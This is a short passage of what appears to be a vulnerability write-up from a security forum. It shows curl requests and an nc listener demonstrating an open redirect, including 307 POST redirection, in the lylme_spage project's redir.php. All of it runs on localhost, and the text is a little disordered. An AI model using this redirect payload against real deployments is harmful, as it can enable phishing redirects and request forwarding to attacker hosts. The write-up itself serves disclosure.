 nc -lvvp 10010
Listening on any address 10010
Connection from 127.0.0.1:52959
GET / HTTP/1.1
Host: 127.0.0.1:10010
User-Agent: curl/7.64.1
Accept: */*
^CExiting.
Total received bytes: 79
Total sent bytes: 0
nc -lvvp 10010
Listening on any address 10010
Connection from 127.0.0.1:52968
POST / HTTP/1.1
Host: 127.0.0.1:10010
User-Agent: curl/7.64.1
Accept: */*
curl -L  "http://localhost:7777/lylme_spage-master
/include/redir.php?code=307&url=http://127.0.0.1:10010/"
curl: (52) Empty reply from server
curl -X POST -L  "http://localhost:7777/lylme_sp
age-master/include/redir.php?code=307&url=http://127.0.0.1:10010/"
先知社区